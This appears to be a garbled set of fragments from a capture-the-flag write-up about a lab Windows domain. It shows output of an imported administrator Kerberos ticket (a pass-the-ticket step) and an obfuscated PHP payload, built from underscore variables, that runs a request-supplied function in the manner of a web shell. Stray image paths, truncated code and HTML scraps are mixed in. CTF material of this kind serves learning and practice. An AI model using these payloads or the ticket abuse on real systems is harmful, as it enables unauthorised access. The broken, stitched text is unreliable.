 [+] Ticket successfully imported!
PS > klist
Current LogonId is 0:0x15fc6
Cached Tickets: (1)
#0> Client: administrator @ DE1CTF2020.LAB
Server: cifs/de1ta @ DE1CTF2020.LAB
KerbTicket Encryption Type: RSADSI RC4-HMAC(NT)
Ticket Flags 0xa10000 -> renewable pre_authent name_canonicalize
Start Time: 5/7/2020 20:59:05 (local)
End Time: 5/8/2020 6:59:05 (local)
Renew Time: 5/14/2020 20:59:05 (local)
Session Key Type: RSADSI RC4-HMAC(NT)
Cache Flags: 0
Kdc Called:
Run: p3
<?=$______=++$_____?>
<?=$_______=++$______?>
<?=$________=++$_______?>
<?=$_________=++$________?>
<?=$_='_'.$______.$____.$_______.$_
<?=$$_[_]($$_[__])?>
b'<code><span style="color: #000000
ucture